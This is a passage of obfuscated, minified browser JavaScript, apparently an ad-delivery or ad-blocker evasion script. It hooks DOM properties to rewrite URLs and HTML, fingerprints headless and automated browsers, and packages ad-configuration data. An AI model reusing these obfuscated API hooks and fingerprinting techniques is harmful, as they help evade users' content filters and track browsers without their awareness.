u=i.A[t(777)](s)[t(1077)][t(3666)](this,t(925));if($t(s,l,u))if(Rt(l),m[t(3666)](this))qt(r,l);else if(he(r,l,a),!l[t(3833)]){const e=ce(l,r,a);e();const n=setInterval((()=>{const r=t,o=i.A[r(777)](s)[r(1077)][r(3666)](this,r(925));$t(s,l,o)?e():clearInterval(n)}),1e3);l[t(3833)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(1805)]);if((t(1868)===n[t(2516)]||t(2689)===n[t(2516)])&&n[t(3194)][t(3e3)](t(3915))||t(2898)===n[t(2516)]&&n[t(3194)][t(3e3)](t(1742))||t(1922)===n[t(2516)]&&"/"===n[t(3194)]||t(2815)===n[t(2516)]&&n[t(3194)][t(3e3)](t(3905)))return jt[t(777)](s,l)}return l}}),Jt(s,h(3187),h(1702),{get:function(){const t=h;for(var e=arguments[t(3028)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(777)](s)[t(1936)][t(777)][t(3666)](this,...r),c=i.A[t(777)](s)[t(192)][t(777)][t(3666)](this);if(t(774)==typeof c&&c[t(3e3)](t(3658)))try{const e=JSON[t(580)](c);if(t(2246)===e[t(2439)]&&t(3402)===e[t(1637)])return a}catch(t){}return t(657)==typeof c&&c[t(2393)]||(l=c,t(774)==typeof l&&l[t(2699)](t(2739)))||(0,S.aV)(n.A[t(2775)])!==(0,S.aV)(i.A[t(777)](s)[t(3603)][t(777)][t(3666)](this))?a:jt[t(777)](s,a);var l}}),Jt(s,h(1871),h(2356),{get:function(){const t=h;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](s)[t(1963)][t(777)][t(3666)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(777)](s)[o(1963)][o(2221)][o(3666)](this,t);t=t[o(1422)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(2775)]+o(205),kind:e.MN[o(547)],baseUrl:i.A[o(777)](s)[o(645)][o(777)][o(2720)](s[o(278)]),endpoint:n.A[o(2775)]});return t=t[o(3e3)](a)?Nt({_window:s,protectUrlContext:r,html:t}):o(1406)[o(3233)](At,o(2538))[o(3233)](a,o(3406))[o(3233)]((0,kt.x)().id,o(1328))+Nt({_window:s,protectUrlContext:r,html:t}),i.A[o(777)](s)[o(1963)][o(2221)][o(3666)](this,t)}},m),Jt(s,h(1647),h(1102),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(429)])||void 0===n?void 0:n[t(1102)])&&void 0!==e?e:i.A[t(777)](s)[t(2721)][t(777)][t(3666)](this)}}),Jt(s,h(1647),h(1991),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(429)])||void 0===n?void 0:n[t(1991)])&&void 0!==e?e:i.A[t(777)](s)[t(2071)][t(777)][t(3666)](this)}}),Jt(s,h(1647),h(2988),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(429)])||void 0===n?void 0:n[t(2988)])&&void 0!==e?e:i.A[t(777)](s)[t(3526)][t(777)][t(3666)](this)}}),Jt(s,h(1647),h(3760),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(429)])||void 0===n?void 0:n[t(3760)])&&void 0!==e?e:i.A[t(777)](s)[t(3781)][t(777)][t(3666)](this)}}),Jt(s,h(1647),h(3212),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(429)])||void 0===n?void 0:n[t(3212)])&&void 0!==e?e:i.A[t(777)](s)[t(592)][t(777)][t(3666)](this)}}),Jt(s,h(1647),h(1896),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(429)])||void 0===n?void 0:n[t(1896)])&&void 0!==e?e:i.A[t(777)](s)[t(2548)][t(777)][t(3666)](this)}}),Qt(s,h(3867),h(1358),(function(t){const e=h;if(this instanceof s[e(2316)]&&e(3407)===this[e(3924)][e(2437)]()&&t instanceof s[e(753)]){const n=i.A[e(777)](s)[e(1058)][e(777)][e(3666)](t);if((0,o.xP)(a,n))try{i.A[e(777)](s)[e(1058)][e(2221)][e(3666)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}))}catch(t){}}return i.A[e(777)](s)[e(1326)][e(3666)](this,t)})),Qt(s,h(1445),h(3428),(function(t){const e=h;for(var n=arguments[e(3028)],c=new Array(n>1?n-1:0),l=1;l<n;l++)c[l-1]=arguments[l];if(this instanceof s[e(1445)]&&t instanceof s[e(2968)]){const n=Array[e(3889)](t[e(1738)])[e(1892)]((t=>t instanceof s[e(753)]?i.A[e(777)](s)[e(1058)][e(777)][e(3666)](t):""));return i.A[e(777)](s)[e(1058)][e(2221)][e(3666)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n[e(2048)](""),idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)})),i.A[e(777)](s)[e(993)][e(3666)](this,t,...c)}return i.A[e(777)](s)[e(993)][e(3666)](this,t,...c)})),Object[h(3248)](s)[h(427)]((t=>{const e=h;try{if(!t[e(2699)](e(3462))||!t[e(2853)](e(2316)))return;const n=[e(2258),e(3021)];for(const r of n){const n=s[e(3642)][e(3396)](s[t][e(3537)],r);n&&s[e(3642)][e(2193)](s[t][e(3537)],r,{get:function(){const t=e;for(var r=arguments[t(3028)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(a,this))return n[t(777)][t(3666)](this,...i);let c=n[t(777)][t(3666)](this,...i);return t(774)==typeof c&&c[t(2699)](t(1866))&&(c=c[t(1172)](3)),c},set:function(t){const r=e;for(var i=arguments[r(3028)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.sU)(a,this)?(r(774)!=typeof t&&r(3293)!=typeof t||(t=r(1866)+t),n[r(777)][r(3666)](this)===t?t:n[r(2221)][r(3666)](this,t,...s)):n[r(2221)][r(3666)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(a.A[n(3749)](n(701)),null!==(r=window[n(3771)])&&void 0!==r&&r[n(2519)])return;const o=window[n(3771)]||[];window[n(3771)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(2679)]())fe(t);const i=t=>{const e=n;e(3025)===t[e(650)]?t[e(2600)](...t[e(672)]):e(3333)===t[e(650)]?t[e(2600)]():e(780)===t[e(650)]&&t[e(3695)]()},s=window[n(3536)]||[];window[n(3536)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)fe((()=>i(t)))}function pe(e){const n=t;return n(1533)===function(t){const e=n;try{return new URL(t)[e(3291)][e(777)](e(418))||""}catch(t){return""}}(e)}var ge=s(8125);const we=class{static[t(585)](){const e=t;var n,r;let o=arguments[e(3028)]>0&&void 0!==arguments[0]?arguments[0]:e(1508),i=!(arguments[e(3028)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3347)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2879)+(0,le.t)(o+"_"+a),d=e(2879)+(0,le.t)(o+"_"+c),h=e(2879)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var be,ye=s(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(291)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3519)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3537)][n(3815)][n(3666)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2L;function a(t){const e=a2L;try{l(r[e(1670)](t))}catch(t){i(t)}}function c(t){const e=a2L;try{l(r[e(3795)](t))}catch(t){i(t)}}function l(t){const e=a2L;var r;t[e(3664)]?o(t[e(287)]):(r=t[e(287)],r instanceof n?r:new n((function(t){t(r)})))[e(961)](a,c)}l((r=r[s(2720)](t,e||[]))[s(1670)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2028)==typeof Symbol&&(a[Symbol[r(929)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2L;if(o)throw new TypeError(r(342));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1242)]:t[0]?i[r(3795)]||((s=i[r(1242)])&&s[r(3666)](i),0):i[r(1670)])&&!(s=s[r(3666)](i,t[1]))[r(3664)])return s;switch(i=0,s&&(t=[2&t[0],s[r(287)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(470)]++,{value:t[1],done:!1};case 5:c[r(470)]++,i=t[1],t=[0];continue;case 7:t=c[r(447)][r(1453)](),c[r(2404)][r(1453)]();continue;default:if(!((s=(s=c[r(2404)])[r(3028)]>0&&s[s[r(3028)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(470)]=t[1];break}if(6===t[0]&&c[r(470)]<s[1]){c[r(470)]=s[1],s=t;break}if(s&&c[r(470)]<s[2]){c[r(470)]=s[2],c[r(447)][r(2523)](t);break}s[2]&&c[r(447)][r(1453)](),c[r(2404)][r(1453)]();continue}t=n[r(3666)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(3028)])for(var i,s=0,a=n[o(3028)];s<a;s++)!i&&s in n||(i||(i=Array[o(3537)][o(1172)][o(3666)](n,0,s)),i[s]=n[s]);return e[o(3233)](i||Array[o(3537)][o(1172)][o(3666)](n))}Object[t(237)],Object[t(237)],t(2028)==typeof SuppressedError&&SuppressedError;var Le=t(915),Me=t(1773),ze=t(1814),Ee=t(1695),Se=t(1256),Ne=t(293),Ue=function(t){function e(n,r){const o=a2L;var i=t[o(3666)](this,r)||this;return i[o(2577)]=n,i[o(1605)]=o(3419),Object[o(291)](i,e[o(3537)]),i}return function(t,e){const n=a2L;if(n(2028)!=typeof e&&null!==e)throw new TypeError(n(3055)+String(e)+n(1908));function r(){this[n(2537)]=t}xe(t,e),t[n(3537)]=null===e?Object[n(237)](e):(r[n(3537)]=e[n(3537)],new r)}(e,t),e}(Error);function Te(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2L;switch(o[i(470)]){case 0:return e={},n=Object[i(522)](t),[4,Promise[i(3751)](n[i(1892)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2L;switch(c[l(470)]){case 0:r=t[n],c[l(470)]=1;case 1:return c[l(2404)][l(2523)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(287)]=c[l(698)](),a[l(2577)]=0,a),[3,4];case 3:return s=c[l(698)](),e[n]=s instanceof Ue?{state:s[l(2577)],error:""[l(3233)](s[l(1605)],": ")[l(3233)](s[l(740)])}:{state:-3,error:s instanceof Error?""[l(3233)](s[l(1605)],": ")[l(3233)](s[l(740)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(698)](),[2,e]}}))}))}function Ce(e,n){return-1!==e[t(3075)](n)}function We(e,n){return-1!==e[t(3075)](n)}function He(e){return Object[t(3248)](e)}function je(e){const n=t;for(var r=[],o=1;o<arguments[n(3028)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(774)==typeof t){if(Ce(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2166)in t)return t[n(2166)](e);for(var o=0;o<t[n(3028)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1287)](e)})))return{value:!0}},s=0,a=r;s<a[n(3028)];s++){var c=i(a[s]);if(n(657)==typeof c)return c[n(287)]}return!1}function Fe(e){return e[t(1201)]((function(t,e){return t+(e?1:0)}),0)}var Oe={detectAppVersion:function(e){const n=t;var r=e[n(3384)];return 0===r[n(2577)]&&(/headless/i[n(1287)](r[n(287)])?Se:/electron/i[n(1287)](r[n(287)])?Le:/slimerjs/i[n(1287)](r[n(287)])?Ee:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3684)];return 0===r[n(2577)]&&(je(r[n(287)],n(1814),n(2304),n(1168))?ze:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2727)];return 0===r[n(2577)]&&(/PhantomJS/i[n(1287)](r[n(287)])?Me:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(887)],o=e[n(1036)],i=e[n(2392)];if(0===r[n(2577)]&&0===o[n(2577)]&&0===i[n(2577)]){var s=r[n(287)];return n(293)!==i[n(287)]&&(37===s&&!Ce([n(1610),n(1037)],i[n(287)])||39===s&&!Ce([n(1817)],o[n(287)])||33===s&&!Ce([n(382)],i[n(287)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(559)][n(2577)])return Me},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2632)];if(0===r[n(2577)]&&0===r[n(287)][n(3028)])return Se},detectNotificationPermissions:function(e){const n=t;var r=e[n(3034)],o=e[n(1036)];return 0===o[n(2577)]&&n(2654)===o[n(287)]&&(0===r[n(2577)]&&r[n(287)]?Se:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2069)];if(0===r[n(2577)]&&!r[n(287)])return Se},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2431)],o=e[n(1382)],i=e[n(1036)],s=e[n(2392)];if(0===r[n(2577)]&&0===o[n(2577)]&&0===i[n(2577)]&&0===s[n(2577)]&&n(2654)===i[n(287)]&&!o[n(287)]&&n(382)===s[n(287)])return 0===r[n(287)]?Se:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1818)];return 0===o[n(2577)]&&(n(3059)===o[n(287)][n(650)]||null!=(null===(r=o[n(287)][n(823)])||void 0===r?void 0:r[n(915)])?Le:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3393)];return 0===r[n(2577)]&&(/PhantomJS/i[n(1287)](r[n(287)])?Me:/Headless/i[n(1287)](r[n(287)])?Se:/Electron/i[n(1287)](r[n(287)])?Le:/slimerjs/i[n(1287)](r[n(287)])?Ee:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(617)];if(0===r[n(2577)]&&r[n(287)])return Se},detectWebGL:function(e){const n=t;var r=e[n(3587)];if(0===r[n(2577)]){var o=r[n(287)],i=o[n(2822)],s=o[n(3059)];if(n(1792)==i&&n(2457)==s)return Se}},detectWindowExternal:function(e){const n=t;var r=e[n(487)];return 0===r[n(2577)]&&(/Sequentum/i[n(1287)](r[n(287)])?n(1662):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1377)],o=e[n(479)];if(0!==r[n(2577)]||0!==o[n(2577)])return!1;var i=r[n(287)],s=i[n(1691)],a=i[n(1319)];return o[n(287)]&&0===s&&0===a?Se:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2413)];if(0===r[n(2577)]&&!r[n(287)])return Ne},detectProductSub:function(e){const n=t;var r=e[n(1558)],o=e[n(1036)];return 0===r[n(2577)]&&0===o[n(2577)]&&(n(2654)!==o[n(287)]&&n(1540)!==o[n(287)]&&n(2850)!==o[n(287)]&&n(185)!==o[n(287)]||n(514)===r[n(287)]?void 0:Ne)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(791)];if(0!==r[n(2577)])return!1;var o,i=r[n(287)];for(o in i)if(i[o])return o}};function Ie(){const e=t;var n,r,o=window,i=navigator;return Fe([e(242)in i,e(2328)in i,0===i[e(2822)][e(3075)](e(3921)),e(1779)in o,e(2813)in o,e(3819)in o,e(3714)in o])>=5?e(382):Fe([e(835)in o,e(3068)in o,e(1313)in o,0===i[e(2822)][e(3075)](e(2798)),e(1971)in i,e(2040)in o])>=4?e(1610):Fe([e(3040)in navigator,e(667)in(null!==(r=null===(n=document[e(1489)])||void 0===n?void 0:n[e(3407)])&&void 0!==r?r:{}),e(852)in o,e(3315)in o,e(1280)in o,e(980)in o])>=4?e(1037):e(293)}var Ve={android:function(){const e=t;var n=Ie(),r=e(382)===n,o=e(1037)===n;if(!r&&!o)return!1;var i=window;return Fe([e(2889)in i,e(2299)in i,r&&!(e(3574)in i),o&&/android/i[e(1287)](navigator[e(3384)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3393)])||void 0===n?void 0:n[e(2437)]();return We(r,e(2160))?e(2089):We(r,e(3151))||We(r,e(1769))?e(1817):We(r,e(185))?e(185):We(r,e(2016))?e(2016):We(r,e(2850))||We(r,e(917))?e(2850):We(r,e(2654))?e(2654):We(r,e(1540))?e(1540):e(293)},browserEngineKind:Ie,documentFocus:function(){const e=t;return void 0!==document[e(974)]&&document[e(974)]()},userAgent:function(){return navigator[t(3393)]},appVersion:function(){const e=t;var n=navigator[e(3384)];if(null==n)throw new Ue(-1,e(2551));return n},rtt:function(){const e=t;if(void 0===navigator[e(3432)])throw new Ue(-1,e(2104));if(void 0===navigator[e(3432)][e(511)])throw new Ue(-1,e(3885));return navigator[e(3432)][e(511)]},windowSize:function(){const e=t;return{outerWidth:window[e(1691)],outerHeight:window[e(1319)],innerWidth:window[e(3784)],innerHeight:window[e(2606)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3238)])throw new Ue(-1,e(373));if(void 0===navigator[e(3238)][e(3028)])throw new Ue(-3,e(241));return navigator[e(3238)][e(3028)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3238)])throw new Ue(-1,e(373));if(void 0===window[e(1976)])throw new Ue(-1,e(741));return navigator[e(3238)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3776)])return t[e(3776)][e(1422)]()}throw new Ue(-3,e(566))},productSub:function(){const e=t;var n=navigator[e(1558)];if(void 0===n)throw new Ue(-1,e(1368));return n},windowExternal:function(){const e=t;if(void 0===window[e(3403)])throw new Ue(-1,e(2834));var n=window[e(3403)];if(e(2028)!=typeof n[e(1422)])throw new Ue(-2,e(1208));return n[e(1422)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1118)])throw new Ue(-1,e(3355));for(var n=navigator[e(1118)],r=Object[e(2236)](n)===MimeTypeArray[e(3537)],o=0;o<n[e(3028)];o++)r&&(r=Object[e(2236)](n[o])===MimeType[e(3537)]);return r},evalLength:function(){const e=t;return eval[e(1422)]()[e(3028)]},webGL:function(){const e=t;var n=document[e(2788)](e(2345));if(e(2028)!=typeof n[e(2132)])throw new Ue(-2,e(3623));var r=n[e(2132)](e(1465));if(null===r)throw new Ue(-4,e(3394));if(e(2028)!=typeof r[e(1668)])throw new Ue(-2,e(3479));return{vendor:r[e(1668)](r[e(1478)]),renderer:r[e(1668)](r[e(452)])}},webDriver:function(){const e=t;if(null==navigator[e(2304)])throw new Ue(-1,e(2462));return navigator[e(2304)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(768)]||r[e(3724)]||r[e(3448)]||r[e(363)];if(void 0!==i&&o[e(2523)]([i]),Array[e(471)](r[e(2632)]))e(382)===Ie()&&Fe([!(e(638)in(n=window)),e(408)in n,""+n[e(1786)]==e(1953),""+n[e(344)]==e(1819)])>=3||o[e(2523)](r[e(2632)]);else if(e(774)==typeof r[e(2632)]){var s=r[e(2632)];s&&o[e(2523)](s[e(2031)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2L;switch(n[r(470)]){case 0:if(void 0===window[r(1989)])throw new Ue(-1,r(3211));if(void 0===navigator[r(854)])throw new Ue(-1,r(3540));if(r(2028)!=typeof(t=navigator[r(854)])[r(1060)])throw new Ue(-2,r(1574));n[r(470)]=1;case 1:return n[r(2404)][r(2523)]([1,3,,4]),[4,t[r(1060)]({name:r(167)})];case 2:return e=n[r(698)](),[2,r(1180)===window[r(1989)][r(3682)]&&r(3327)===e[r(2577)]];case 3:throw n[r(698)](),new Ue(-3,r(1741));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1489)])throw new Ue(-1,e(225));var n=document[e(1489)];if(e(2028)!=typeof n[e(784)])throw new Ue(-2,e(1950));return n[e(784)]()},functionBind:function(){const e=t;if(void 0===Function[e(3537)][e(1498)])throw new Ue(-2,e(2603));return Function[e(3537)][e(1498)][e(1422)]()},process:function(){const e=t;var n=window[e(1818)],r=e(3665);if(void 0===n)throw new Ue(-1,""[e(3233)](r,e(3045)));if(n&&e(657)!=typeof n)throw new Ue(-3,""[e(3233)](r,e(2639)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(601)]={window:[e(601)]},n[e(3342)]={window:[e(1098)]},n[e(2691)]={window:[e(3306)]},n[e(2264)]={window:[e(3588)]},n[e(3191)]={window:[e(2590)]},n[e(2092)]={window:[e(2092)]},n[e(398)]={window:[e(1873),e(2283)]},n[e(1125)]={window:[e(3747)]},n[Me]={window:[e(3790),e(2903)]},n[e(2169)]={window:[e(570)]},n[ze]={window:[e(1108),e(1578),e(3487),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2453),e(3352),e(1960)]},n[e(3497)]={window:[e(1019)]},n[e(2304)]={window:[e(2304),e(347),e(478),e(3350),e(333),e(2560),e(1090)],document:[e(2650),e(2682),e(2010),e(2783),e(1132),e(1601),e(286),e(2650),e(3737),e(2945),e(331),e(3158),e(3258),e(2185)]},n[Se]={window:[e(3866),e(3808)]},n),i={},s=He(window),a=[];for(r in void 0!==window[e(278)]&&(a=He(window[e(278)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(2808)]&&je[e(2720)](void 0,_e([s],c[e(2808)],!1)),u=!(void 0===c[e(278)]||!a[e(3028)])&&je[e(2720)](void 0,_e([a],c[e(278)],!1));i[r]=l||u}}return i}},Re=function(){const e=t;function n(){const t=a2L;this[t(3254)]=void 0,this[t(1640)]=void 0}return n[e(3537)][e(1487)]=function(){return this[e(3254)]},n[e(3537)][e(3366)]=function(){return this[e(1640)]},n[e(3537)][e(2467)]=function(){const t=e;if(void 0===this[t(3254)])throw new Error(t(1274));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(774)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ne}),o[s]=c,c[r(2300)]&&(i=c)}return[o,i]}(this[t(3254)],Oe),r=n[0],o=n[1];return this[t(1640)]=r,o},n[e(3537)][e(3913)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2L;switch(e[n(470)]){case 0:return t=this,[4,Te(Ve)];case 1:return t[n(3254)]=e[n(698)](),[2,this[n(3254)]]}}))}))},n}();const qe=async r=>{const o=t;try{if(i=navigator[o(3393)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(2936),"i")}catch(t){be=ve}return be}()[o(1287)](i))return a.A[o(3749)](o(1694)[o(3233)](navigator[o(3393)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3073)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2L;switch(e[r(470)]){case 0:return n&&function(){const t=r;if(!(window[t(1015)]||Math[t(1020)]()>=.001))try{var e=new XMLHttpRequest;e[t(3298)](t(777),t(1294)[t(3233)](t(2704),t(369)),!0),e[t(1639)]()}catch(e){console[t(1289)](e)}}(),[4,(t=new Re)[r(3913)]()];case 1:return e[r(698)](),[2,t]}}))}))}({monitoring:!1})[o(961)]((t=>t[o(2467)]())),e=(0,h.c)(((t,e)=>setTimeout((()=>e(new Error(o(2828)))),100))),n=await Promise[o(652)]([t,e]);if(n&&n[o(2300)])return a.A[o(3749)](o(3417)[o(3233)](n[o(799)])),!0}catch(t){return a.A[o(3749)](o(2376),t),!1}}catch(t){return a.A[o(3749)](o(1042),t),a.A[o(1289)](t,o(2642)),!1}var i;if(navigator[o(3393)][o(3e3)](o(2399))||o(2991)===navigator[o(3393)]&&o(1572)===location[o(2516)])return!0;try{const t=[o(1952)];if([o(2428),o(2153)][o(3e3)](navigator[o(3393)])&&t[o(943)]((t=>location[o(2516)][o(2853)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3233)](n.A[o(2775)],o(204)),kind:e.MN[o(3667)],endpoint:n.A[o(2775)]}));if(o(1051)===await t[o(2429)]())return!0}}catch(t){}return!1};async function Pe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3233)](n.A[o(2775)],o(3245)),endpoint:n.A[o(2775)]}));return await i[o(1755)]()}var Be=s(11);function De(e){const n=t;if(Array[n(471)](e)){const t=e[n(1892)](De);return t[n(3028)]>0&&n(774)==typeof t[0]?t[n(3182)](((t,e)=>String(t)[n(1263)](String(e),void 0,{numeric:!0,sensitivity:n(1617)}))):t}if(e&&n(657)==typeof e&&null!==e){const t=Object[n(522)](e)[n(3182)](),r={};for(const n of t)r[n]=De(e[n]);return r}return e}var Xe=s(6964);window[t(2238)]=!1;var Ze=s(2691),Qe=s(6524);window[t(2238)]=!1;const Je={version:t(703),originalHostname:window[t(3657)][t(2516)],configIndex:0};(o=>{const s=t;var c,l;if(ye.A[s(3913)](),!1!==(0,Xe.aX)())try{!function(){const t=s,e=t(195)[t(3233)](t(3923),t(2446)),n=document[t(2788)](t(2746));n[t(3551)]=e,document[t(2466)][t(1358)](n)}()}catch(t){}i.A[s(3913)](window);const u=null===(c=document[s(2426)])||void 0===c?void 0:c[s(3193)](s(1508));if(u)window[s(3636)]("r_"+u,"*");else{var h;const t=null===(h=document[s(2426)])||void 0===h?void 0:h[s(3193)](s(1878));t&&window[s(3636)](t,"*")}if(null===(l=document[s(2426)])||void 0===l||l[s(1044)](),function(){const t=s;let e=arguments[t(3028)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(3842)===location[t(982)]&&(location[t(982)]="",r.A[t(2221)](t(2862),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2426)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3028)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2699)](o(1918))?a:o(2604)[o(3233)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3193)](n(1146))||e[n(3193)](n(925));if(null===r)throw new Error(n(2272));return r=r[n(2699)]("//")?t[n(1291)]+r:r,new URL(r,t[n(3042)])}(e,n);if(c[o(2516)]===s[o(2516)]&&c[o(2344)]===s[o(2344)])return null;c[o(3517)]=s[o(3517)],c[o(1291)]=/localhost|127.0.0.1/[o(1287)](s[o(3517)])?o(3674):o(2202),s[o(2344)]&&(c[o(2344)]=s[o(2344)]),Object[o(622)](i)[o(427)]((t=>{const e=o;let[n,r]=t;c[e(3291)][e(2221)](n,r)}));const l=(0,Ot.R0)(n);return l[o(161)](o(925),c[o(3042)]),l}(location,document[t(2426)],r.A[t(777)](t(2862),!1),e);return!!o&&(document[t(2426)][t(2219)]?(0,Ot.WH)(o,document[t(2426)]):(0,Ot.qj)(o),document[t(2426)][t(1044)](),console[t(3234)](t(2194)),!0)}({essential:""}))throw new Error(s(2671));try{window[s(1882)](new CustomEvent(s(432)))}catch(t){}return we[s(585)](s(1508))?(window[s(1191)]=n.A[s(2182)],(t=>{const e=s;window[e(729)](e(740),(n=>{const r=e;n[r(838)]&&r(1276)===n[r(838)][r(2759)]&&P(t,n[r(838)][r(754)],n[r(838)][r(786)])}))})(o),a.A[s(2033)](o),a.A[s(3749)](s(2182),n.A[s(2182)]),a.A[s(3749)](s(1903),n.A[s(188)]),a.A[s(3749)](s(3657),window[s(3657)][s(3042)]),a.A[s(3749)](s(3522),window[s(2657)][s(3393)]),a.A[s(3749)](s(2565),H()),a.A[s(3749)](s(599),b.A[s(1167)]()[s(1422)]()),n.A[s(3749)]||s(1533)===r.A[s(777)](s(3761),!1)?((0,kt.z)((0,Ht.i7)(s(2526))),window[s(3580)]=d.md,window[s(1500)]=d.ks,window[s(2435)]=d._,window[s(3106)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[s(547)],endpoint:n.A[s(2775)]}),window[s(1065)]=e.sH,window[s(208)]=e.EW,window[s(788)]=t=>Nt({_window:window,protectUrlContext:o,html:t}),window[s(2017)]=t=>(0,ft.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,Ht.i7)()),!0):(console[s(3234)](s(1364)),!1)})(Je)&&(async s=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(3699)])&&void 0!==u||(l[c(3699)]={}),window[c(3699)][c(1121)]=!0,window[c(3699)][c(3801)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(3028)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(1454)](e);let o="";for(let t=0;t<r[n(3028)];t++)o+=String[n(157)](r[t]);return btoa(o)}(JSON[t(3800)](De({a_summary:{gpt:{paths:null===(e=window[t(865)])||void 0===e||null===(e=e[t(3422)]())||void 0===e||null===(e=e[t(688)]())||void 0===e?void 0:e[t(1892)]((e=>e[t(403)]()))}},prebid:{config:null===(n=window[t(2346)])||void 0===n||null===(r=n[t(751)])||void 0===r?void 0:r[t(3666)](n),userIds:null===(o=window[t(2346)])||void 